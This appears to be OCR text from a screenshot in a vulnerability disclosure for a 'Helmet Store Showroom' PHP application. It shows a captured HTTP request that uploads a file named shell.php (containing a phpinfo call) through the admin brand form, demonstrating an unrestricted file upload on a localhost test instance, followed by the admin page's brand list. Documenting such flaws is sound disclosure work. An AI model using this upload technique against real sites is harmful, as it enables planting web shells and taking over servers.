 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST http://localhost/CVE/hss/classes/Master.php?f=save_brand HTTP/1.1
2 Host: localhost
3 Content-Length: 783
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryg8jSLVvyZzdJE3ak
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/CVE/hss/admin/?page=brands
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=n2hadqmvc7m63oc6q677vrodfv
19 Connection: close
20
21 ------WebKitFormBoundaryg8jSLVvyZzdJE3ak
22 Content-Disposition: form-data; name="id"
23
24
25 ------WebKitFormBoundaryg8jSLVvyZzdJE3ak
26 Content-Disposition: form-data; name="name"
27
28 9
29 ------WebKitFormBoundaryg8jSLVvyZzdJE3ak
30 Content-Disposition: form-data; name="img"; filename="shell.php"
31 Content-Type: application/octet-stream
32
33 <?php
34 phpinfo();
35 ?>
36 ------WebKitFormBoundaryg8jSLVvyZzdJE3ak
37 Content-Disposition: form-data; name="status"
38
39 1
40 ------WebKitFormBoundaryg8jSLVvyZzdJE3ak--
41
Search...
localhost/CVE/hss/admin/?page=brands
HSS - PHP
Helmet Store Showroom - PHP - Admin
Adminstrator Admin
Dashboard
Helmet List
Inquiries 185
Maintenance
Category List
Brand List
User List
Settings
List of Brands
Add New Brand
Show 10 entries
Search:
# Date Created Image Brand Status Action
1 2022-11-14 09:31 Arai Arai Active Action
2 2022-11-14 09:32 agv AVG Active Action
3 2022-11-14 09:32 BELL HELMETS Bell Active Action
Active Action
Active Action
Active Action
Previous 1 Next
Brand Details
9
Image
shell.php Browse
Active
Save Cancel